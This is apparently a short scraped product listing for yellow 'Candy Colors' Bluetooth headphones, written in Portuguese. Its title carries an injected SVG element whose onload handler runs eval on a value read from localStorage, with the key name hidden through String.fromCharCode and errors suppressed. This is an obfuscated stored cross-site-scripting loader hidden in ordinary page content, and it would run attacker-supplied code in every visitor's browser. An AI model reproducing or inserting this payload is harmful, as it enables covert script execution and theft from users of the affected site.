 Fone de Ouvido Bluetooth Candy Colors - Amarelo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>